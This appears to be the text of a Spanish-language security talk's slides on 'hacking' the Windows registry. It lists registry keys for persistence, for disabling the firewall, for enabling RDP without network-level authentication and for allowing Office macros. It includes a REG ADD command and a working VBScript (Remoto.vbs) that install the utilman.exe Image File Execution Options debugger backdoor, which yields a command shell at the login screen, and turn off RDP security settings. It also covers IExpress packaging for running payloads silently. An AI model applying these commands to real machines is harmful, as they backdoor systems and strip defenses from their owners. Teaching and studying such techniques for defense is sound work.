

#### Hacking registro de windows

Valentín Martín valentin.martin@gmail.com @valenmarman

#### La cerveza













#### El registro de Windows



Se puede acceder al registro ejecutando regedit.exe

#### Claves de Registro interesantes para acceder a un Sistema Windows

- **En el arranque del sistema**
	- **HKEY\_LOCAL\_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Run**
	- **HKEY\_LOCAL\_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\RunOnce**
	- **HKEY\_CURRENT\_USER\SOFTWARE\Microsoft\Windows NT\CurrentVersion\RunOnce**
	- **HKEY\_CURRENT\_USER\SOFTWARE\Microsoft\Windows NT\CurrentVersion\RunOnceEx HKCU\Software\Microsoft\Windows\Current Version\Run\fichero.exe**
- **Para depurar aplicaciones**

– **Key\_Local\_Machine\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options HKLM\SOFTWARE\Microsoft\Windows NT\ CurrentVersion\Image File Execution Options\utilman.exe Debugger="cmd.exe"**

- **Para deshabilitar el firewall**
	- **HKEY\_LOCAL\_MACHINE\SYSTEM\ControlSet001\Services\SharedAccess\Parameters\FirewallPolicy\DomainProfile**
	- **HKEY\_LOCAL\_MACHINE\SYSTEM\ControlSet001\Services\SharedAccess\Parameters\FirewallPolicy\PublicProfile**

– **HKEY\_LOCAL\_MACHINE\SYSTEM\ControlSet001\Services\SharedAccess\Parameters\FirewallPolicy\StandardProfile EnableFirewall=0**

#### Claves de Registro interesantes para acceder a un Sistema Windows

• **Para el escritorio remoto**

HKEY\_LOCAL\_MACHINE \SYSTEM\CurrentControlSet\Control\Terminal Server **fDenyTSConnections=0**

HKEY\_LOCAL\_MACHINE\SOFTWARE\Policies\Microsoft\Windows NT\Terminal Services\ **UserAuthentication = 0 SecurityLayer = 0**

• **Para poder ejecutar macros en el office**

– **HKEY\_CURRENT\_USER\SOFTWARE\Policies\Microsoft\Office\15.0\Word\Security\Trusted locations allownetworklocations =1**

HKEY\_CURRENT\_USER\SOFTWARE\Policies\Microsoft\Office\15.0\Word\Security\Trusted locations\Location3 **AllowSubFolders=1**

**Path=%userprofile%**



#### Claves de Registro interesantes para acceder a un Sistema Windows

• **Para la navegación por Internet y salir por el proxy**

HKEY\_CURRENT\_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings **MigrateProxy=dword:00000001 ProxyEnable=dword:00000001 ProxyHttp1.1=dword:00000001 ProxyServer=" http=10.0.2.11:8080"**

- **Para las Políticas del usuario**
	- **HKEY\_CURRENT\_USER\Software\Microsoft\Windows\CurrentVersion\Policies**
	- **HKEY\_CURRENT\_USER\Software\Policies**
- **Para las Políticas del equipo**
	- **HKEY\_LOCAL\_MACHINE \SOFTWARE\Policies**
	- **HKEY\_LOCAL\_MACHINE \SOFTWARE\Microsoft\Windows\CurrentVersion\Policies**





### Iexpress

• Es un empaquetador que viene en Windows desde la versión de XP.



### Iexpress.exe

• Se pueden añadir todo tipo de ficheros y pedir que se ejecuten





### Iexpress.exe

• Cada fichero se ejecuta de distinta manera



- **Para un fichero REG** Regedit.exe /s fichero.REG (/s modo silencioso)
- **Para un fichero MSI** Msiexec.exe /i FICHERO.MSI (/i indica instalación)
- **Para un fichero BAT** cmd.exe /c FICHERO.BAT (/c línea de comandos)
- **Para un fichero VBS** Wscript.exe FICHERO.VBS
- **Para un fichero PS1** Powershell.exe FICHERO.PS1
- **Para un fichero EXE** Calc.exe (sin nada de nada)

• Si usuario administrador ejecuta:

REG ADD "HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options\utilman.exe" /v Debugger /t REG\_SZ /d "C:\windows\system32\cmd.exe"





## Remoto.vbs **Ejemplo 2**

Dim Equipo, objReg, Ruta, Nombreclave, Valor HKEY\_LOCAL\_MACHINE = &H80000002 Equipo  $=$  "." Set objReg = GetObject("winmgmts:\\" & Equipo & "\root\default:StdRegProv") Ruta = "SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options\utilman.exe" objReg.CreateKey HKEY\_LOCAL\_MACHINE, Ruta NombreClave = "Debugger" Valor = "cmd.exe" objReg.SetSTRINGValue HKEY\_LOCAL\_MACHINE, Ruta, NombreClave, Valor

ruta2 = "SOFTWARE\Policies\Microsoft\Windows NT\Terminal Services" objReg.CreateKey HKEY\_LOCAL\_MACHINE, ruta2 NombreClave2 = "UserAuthentication" Valor $2 = 0$ objReg.SetDWORDValue HKEY\_LOCAL\_MACHINE, Ruta2, NombreClave2, Valor2 NombreClave3="SecurityLayer" Valor $3 = 0$ objReg.SetDWORDValue HKEY\_LOCAL\_MACHINE, Ruta2, NombreClave3, Valor3

